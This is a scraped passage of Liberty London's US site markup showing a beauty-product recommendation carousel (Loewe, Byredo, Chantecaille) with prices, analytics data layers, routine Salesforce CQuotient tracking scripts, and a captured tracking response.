            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/aire-eau-de-toilette-50ml-000744409.html" title="Aire Eau De Toilette 50ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Loewe</span>
        </h5>
    
</a>

            <a href="/us/aire-eau-de-toilette-50ml-000744409.html" title="Aire Eau De Toilette 50ml">
    <h6 class="product-name mb-0">
        Aire Eau De Toilette 50ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="160.0">
        
        $ 160.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000744409" value="{&quot;name&quot;:&quot;Aire Eau De Toilette 50ml&quot;,&quot;id&quot;:&quot;000744409&quot;,&quot;price&quot;:160,&quot;brand&quot;:&quot;Loewe&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R431955006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000744409" value="{&quot;item_id&quot;:&quot;000744409&quot;,&quot;item_name&quot;:&quot;Aire Eau De Toilette 50ml&quot;,&quot;item_brand&quot;:&quot;Loewe&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R431955006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:160,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/aire-eau-de-toilette-50ml-000744409.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000781088',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000781088", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000759917',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000759917", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '362330',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "362330", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="362330">
    











<div id="362330" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=362330"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="26fb52a6c81f077d5ccb59db8c" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/black-saffron-eau-de-parfum-100ml-362330.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/362330-1001344918-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/362330-1001344918-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Byredo - Black Saffron Eau de Parfum 100ml"
                     title="Byredo - Black Saffron Eau de Parfum 100ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001344918"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/black-saffron-eau-de-parfum-100ml-362330.html" title="Black Saffron Eau de Parfum 100ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Byredo</span>
        </h5>
    
</a>

            <a href="/us/black-saffron-eau-de-parfum-100ml-362330.html" title="Black Saffron Eau de Parfum 100ml">
    <h6 class="product-name mb-0">
        Black Saffron Eau de Parfum 100ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="310.0">
        
        $ 310.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-362330" value="{&quot;name&quot;:&quot;Black Saffron Eau de Parfum 100ml&quot;,&quot;id&quot;:&quot;362330&quot;,&quot;price&quot;:310,&quot;brand&quot;:&quot;Byredo&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;1001344918&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-362330" value="{&quot;item_id&quot;:&quot;362330&quot;,&quot;item_name&quot;:&quot;Black Saffron Eau de Parfum 100ml&quot;,&quot;item_brand&quot;:&quot;Byredo&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001344918&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:310,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/black-saffron-eau-de-parfum-100ml-362330.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000759958',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000759958", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000807526',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000807526", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000605576',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000605576", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000605576">
    











<div id="000605576" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000605576"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="7a38f815fb519aafc7d6ce8488" -->
    
     



    



    



    



    
















    
        
            
                
                
                    
                        
                            
                        
                    
                        
                            
                        
                            
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                            
                
            
        
    
        
    






<div class="image-container ">
    

    <a href="/us/lip-veil-000605576.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000605576-R238480006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000605576-R238480006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000605576-R238480006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Chantecaille - Lip Veil"
                     title="Chantecaille - Lip Veil" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/lip-veil-000605576.html" title="Lip Veil">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Chantecaille</span>
        </h5>
    
</a>

            <a href="/us/lip-veil-000605576.html" title="Lip Veil">
    <h6 class="product-name mb-0">
        Lip Veil
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        <span class="range">
    

    
    
    
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
            <span class="akzidenz-grotesk-pro-light">
                From
            </span>
            <span class="value" content="63.0">
        
        
        $ 63.00

    </span>
</span>

</span>

    </div>


                    
                
            

            
            
                
                    
                        
                        
                            
                                
                            
                        
                            
                                
                            
                                
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                                
                        
                            <div class="totalColors">
                                <span>6 Colours</span>
                            </div>
                        
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000605576" value="{&quot;name&quot;:&quot;Lip Veil&quot;,&quot;id&quot;:&quot;000605576&quot;,&quot;price&quot;:63,&quot;brand&quot;:&quot;Chantecaille&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Lipstick&quot;,&quot;variant&quot;:&quot;Elderberry&quot;,&quot;variantID&quot;:&quot;R238480006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:0.5454545454545454,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000605576" value="{&quot;item_id&quot;:&quot;000605576&quot;,&quot;item_name&quot;:&quot;Lip Veil&quot;,&quot;item_brand&quot;:&quot;Chantecaille&quot;,&quot;item_category&quot;:&quot;Lipstick&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R238480006&quot;,&quot;item_variant&quot;:&quot;Elderberry&quot;,&quot;price&quot;:63,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/lip-veil-000605576.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000807578',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000807578", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
        </div>

        
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>

        
        <div class="swiper-scrollbar"></div>
    </div>
</div>
<script type="text/javascript">
    if (typeof einsteinRecommendationIntervals === 'undefined') {
        var einsteinRecommendationIntervals = {};
    }
    einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8'] = setInterval(function () {
        if (window.swiperjsInitLoaded) {
            $('#maincontent').trigger('einsteinRecommendationsLoaded', ['.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8']);
            clearInterval(einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8']);
            $('#maincontent').trigger('einsteinRecommendations:gtmload', $('.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8'));
        }
    }, 200);
</script>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=bcZairG0in8ZVNH0Q5TfhaSp12&userId=&emailId=&product=id%3A%3A406823%7C%7Csku%3A%3A1001501475%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAVA&siteId=liberty&instanceType=prd&locale=en_US&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Frelev%25C3%25A9e-lash-curler-406823.html&ls=true&_=1768664801556&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22bcZairG0in8ZVNH0Q5TfhaSp12%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22406823%22%2C%22sku%22%3A%221001501475%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_US%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fus%2Frelev%25C3%25A9e-lash-curler-406823.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768664801556%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 397
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"bcZairG0in8ZVNH0Q5TfhaSp12","m":34128000},{"k":"__cq_bc","v":"%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22406823%22%2C%22sku%22%3A%221001501475%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
